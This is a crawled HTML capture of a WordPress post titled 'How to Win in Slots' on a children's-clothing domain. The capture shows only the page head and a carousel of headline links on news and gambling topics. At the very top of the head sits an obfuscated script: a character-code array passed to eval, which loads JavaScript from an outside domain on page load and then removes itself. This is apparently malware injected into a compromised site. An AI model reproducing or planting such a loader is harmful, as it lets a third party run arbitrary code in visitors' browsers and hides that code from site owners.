

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/
body_size: 43094
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>How to Win in Slots &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F07%2F16%2Fhow-to-win-in-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F07%2F16%2Fhow-to-win-in-slots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=665' />
</head>

<body class="wp-singular post-template-default single single-post postid-665 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
